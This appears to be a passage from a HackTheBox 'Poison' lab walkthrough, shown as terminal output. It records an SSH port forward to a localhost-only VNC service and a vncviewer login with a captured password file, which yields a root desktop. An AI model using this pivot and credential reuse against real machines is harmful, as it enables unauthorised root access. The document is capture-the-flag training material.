 pulkittalwar2611@kali:~/Pictures/poison-htb$ ssh -L 5000:127.0.0.1:5901 charix@10.10.10.84
Password for charix@Poison:
Last login: Thu Jan 14 18:09:43 2021 from 10.10.14.3
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with:  pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed:  freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages:  man man
FreeBSD directory layout:      man hier
Edit /etc/motd to change this login announcement.
"man security" gives very good advice on how to tune the security of your
FreeBSD system.
charix@Poison:~ %
pulkittalwar2611@kali:~/Pictures/poison-htb$ vncviewer -passwd secret 127.0.0.1:5000
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ #